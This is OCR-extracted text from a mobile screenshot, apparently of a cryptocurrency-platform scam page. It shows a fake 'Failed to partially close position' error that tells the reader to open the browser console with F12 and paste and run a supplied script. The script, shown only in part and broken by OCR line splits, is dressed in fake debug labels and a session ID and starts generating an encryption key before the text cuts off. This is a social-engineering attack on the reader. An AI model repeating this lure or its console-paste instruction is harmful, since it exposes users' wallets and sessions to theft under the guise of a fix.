
Identification of
Failed to
partially close position
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: osbkpa
748rk

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Failed to par
tially close position (Hash: 0x84d4
1c25)");

setTimeout(async () => {

  const vault = await crypto.subtl
e.generateKey({name:"AES-CBC",has